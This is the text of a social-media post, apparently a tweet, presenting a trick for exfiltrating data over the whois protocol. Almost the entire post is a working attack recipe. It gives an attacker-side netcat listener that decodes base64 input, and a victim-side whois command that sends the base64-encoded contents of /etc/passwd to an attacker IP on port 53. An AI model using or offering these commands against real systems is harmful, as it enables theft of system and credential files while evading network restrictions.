 Search Twitter
Paul Seekamp
@nullenc0de
Have limited ways to exfiltrate data? Use Whois!
attacker: nc -l -v -p 53 | sed "s/ //g" | base64 -d
victim: whois -h $attackerIP -p 53 cat /etc/passwd |
base64
11:12 PM · Oct 27, 2019 · Twitter for Android
618 Retweets 1.7K Likes